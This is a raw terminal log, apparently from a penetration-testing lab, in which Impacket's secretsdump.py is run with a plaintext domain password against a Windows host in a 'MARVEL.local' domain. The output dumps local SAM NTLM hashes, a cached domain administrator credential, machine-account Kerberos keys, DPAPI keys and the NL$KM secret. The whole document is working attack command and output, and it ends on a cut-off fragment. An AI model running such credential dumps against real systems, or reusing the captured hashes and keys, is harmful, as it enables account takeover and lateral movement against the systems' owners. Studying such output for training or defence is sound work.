 (b33f㉿kali)-[~]
$ secretsdump.py MARVEL.local/fcastle:'Password1'@10.0.2.220
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×31fad41cf40e899b761875740e3c49d9
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:7b9016f704173724073a5e3df35ce41c:::
frankcastle:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
[*] Dumping cached domain logon information (domain/username:hash)
MARVEL.LOCAL/Administrator:$DCC2$10240#Administrator#c7154f935b7d1ace4c1d72bd4fb7889c
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
MARVEL\PUNISHER$:aes256-cts-hmac-sha1-96:c540353d87daf9615f5505be589c48df8134d072059d7c7a6880fac89a339bf4
MARVEL\PUNISHER$:aes128-cts-hmac-sha1-96:4e5ee0171584f41c477beb725364fbd9
MARVEL\PUNISHER$:des-cbc-md5:c219f11fe0a189f8
MARVEL\PUNISHER$:aad3b435b51404eeaad3b435b51404ee:6d4aad2d8fd678b8816964933960545a:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×872900a7fbcbfc56dfc44393b240ba8efce98465
dpapi_userkey:0×9d668f3272c1c16624e3930e7c7147137a032976
[*] NL$KM
0000 9A 4D 93 44 3E F1 3C 54 84 39 43 34 CC 07 76 59 .M.D>.<T.9C4..vY
0010 6B 18 2C 12 9C 58 61 30 5B FF 37 39 48 AE 59 10 k.,..Xa0[.79H.Y.
0020 56 85 A2 CF 41 CC 3E 50 61 83 14 50 A6 D5 ED 39 V...A.>Pa..P...9
0030 E7 59 76 E0 B7 01 F7 E0 AE 7A D5 72 B8 6D 98 AD .Yv......z.r.m..
NL$KM:9a4d93443ef13c5484394334cc0776596b182c129c5861305bff373948ae59105685a2cf41cc3e5061831450a6d5ed39e75976e0b701f7e0ae7ad572b86d98ad
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
KALI LINU